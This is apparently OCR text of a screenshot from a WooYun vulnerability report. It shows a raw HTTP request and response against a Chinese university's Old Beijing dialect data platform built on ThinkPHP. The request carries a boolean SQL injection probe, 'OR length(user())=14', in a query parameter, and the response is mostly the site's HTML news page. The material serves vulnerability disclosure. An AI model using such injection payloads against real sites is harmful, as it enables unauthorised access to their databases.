 Raw Params Headers Hex
GET /index.php?a=arcon&i =-1 OR length(user())=14&m=Index
HTTP/1.1
X-Requested-With: XMLHttpRequest
Referer: http://lbj.cikuu.com:80/
Cookie: PHPSESSID=c04gf4lhh58iisg5afe6g1d8c7
Host: lbj.cikuu.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63
Safari/537.36
Accept: */*
Raw Headers Hex
Pragma: no-cache
Cache-control: private
X-Powered-By: ThinkPHP
Content-Length: 5054
<script>window.location.href='index.php?m=Index&a=login'</script><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd"><html><head><meta
http-equiv="Content-Type" content="text/html; charset=UTF-8"><link href="/Public/Css/index.css" rel="stylesheet" type="text/css" /><script type="text/javascript"
src="/Public/Js/jquery.js"></script><script src="/Public/Js/jquery-1.4.4.min.js" type="text/javascript" charset="UTF-8"></script><script type="text/javascript"
src="/Public/Js/swfobject.js"></script><title>老北京话信息数据平台</title></head><body><div class="header" style="width:980px;"><div class='logo'><a href="http://lbj.cikuu.com"><img
alt="老北京话" src="/Public/Images/logo.png"></a></div><div class="search" style="position: relative"><p class="logut"></p><p class='nv'> 热门搜索:<a
href="http://lbj.cikuu.com/index.php?m=Index&a=dictionary" title="词典" >词典</a><a href="http://lbj.cikuu.com/index.php?m=Index&a=picture" title="图像" >图像</a><a
href="http://lbj.cikuu.com/index.php?m=Index&a=music" title="录音" >录音</a><a href="http://lbj.cikuu.com/index.php?m=Index&a=video" title="视频" >视频</a><a
href="http://lbj.cikuu.com/index.php?m=Index&a=library" title="文库" >文库</a><a href="http://lbj.cikuu.com/index.php?m=Index&a=arc" title="新闻" style='color:red' >新闻</a></p><form id="fm"
action="index.php?s=/index/search" name="search" method="get"><input name="m" type="hidden" value="index"><input name="a" type="hidden" value="search"><input id="kw" type="text" maxlength="100"
name="search_k" value="" placeholder="热门搜索: 词典 图像 录音 视频 文库" style="color:#BCBCBC;font-size:12px;"/><input id="su" class="btn" type="submit" value="搜索"><input name="search_c"
type="hidden" value="arcon"><input type="hidden" name="__hash__" value="9c57dbf86f3329a0bd3b24243ea2db1a_a601abf2fbb0ea3eea033b10b17004f5" /></form><div
style="position:absolute;top:20px;right:0px;" id="p_div"><a href="index.php?m=Member" style="float: right; " class="user">demo</a><div class="div_sh" style="display:none" id="div_sh"><ul><li><a
href="index.php?m=member&a=dictionary&category=0" title="个人中心">个人中心</a></li><li><a href="index.php?m=Member" title="账户设置">账户设置</a></li><li><a href="index.php?m=Index&a=logout"
title="退出">退出</a></li></ul></div></div></div><div class="line"></div><div class="nav" style="width:980px;"><li ><a href="http://lbj.cikuu.com" title="首页">首页</a></li><li ><a
href="http://lbj.cikuu.com/index.php?m=Index&a=dictionary" title="词典">词典</a></li><li ><a href="http://lbj.cikuu.com/index.php?m=Index&a=picture" title="图像">图像</a></li><li ><a
href="http://lbj.cikuu.com/index.php?m=Index&a=music" title="录音">录音</a></li><li ><a href="http://lbj.cikuu.com/index.php?m=Index&a=video" title="视频">视频</a></li><li ><a
href="http://lbj.cikuu.com/index.php?m=Index&a=library" title="文库">文库</a></li><li class=select><a style="color:#fff" href="http://lbj.cikuu.com/index.php?m=Index&a=arc"
title="新闻">新闻</a></li><li style="float:right"><a href="http://lbj.cikuu.com/index.php?m=Member&a=dictionary&category=0" title="个人中心" >个人中心</a></li></div></div><script
type="text/javascript">$(document).ready(function(){
var p_div = $("#p_div");
var div_sh = $("#div_sh");
p_div.mouseenter(function(){
t_delay= setTimeout(function(){
div_sh.fadeIn("slow");
},10);
});
p_div.mouseleave(function(){
clearTimeout(t_delay);
div_sh.fadeOut("slow");
});
});
</script><h1>新闻动态</h1><div
class="dictionary"><dl><dt>周建设教授与项目部分科研人员考察京味小说《红楼梦》《儿女英雄传》《小额》《春阿氏》故 发生地</dt><dd><p>2014年7月12日，周建设教授与项目部分科研人员考察京味小说《红楼
《儿女英雄传》《小额》《春阿氏》故事发生地。</p><p><img alt="" src="/Public/Upload/article/day_141115/201411151251427451.JPG" width="950" align="left" height="640" /><br
/></p></dd></dl><div style="clear:both;"></div><div class="footer" style="clear: both;width: 980px;height: 40px;line-height: 40px;margin-top: 22px;background: #d9d9d9;text-align:
center;"><!--Copyright © 2013 老北京话信息数据平台--> &copy;2013 <a href="javascript:void(0)" target="_blank" style="text-decoration:
none;color:black;">首都师范大学北京话研究中心</a></div></body></html><style type='text/css'> h1{
font-family: "微软雅黑";
height: 50px;
line-height: 50px;
www.wooyun.org